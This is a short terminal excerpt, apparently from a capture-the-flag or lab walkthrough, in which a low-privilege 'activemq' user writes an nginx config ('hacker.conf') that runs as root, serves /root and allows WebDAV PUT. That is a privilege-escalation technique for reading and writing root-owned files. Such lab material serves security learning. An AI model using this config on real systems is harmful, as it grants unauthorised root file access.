 activemq@broker:~$ echo "user root;
> worker_processes auto;
> pid /run/nginx.pid;
> include /etc/nginx/modules-enabled/*.conf;
> events {
>         worker_connections 768;
> }
> http {
>     server {
>     listen 8080 default_server;
>     root /root;
> dav_methods PUT;
>     }
> }" > hacker.conf
activemq@broker:~$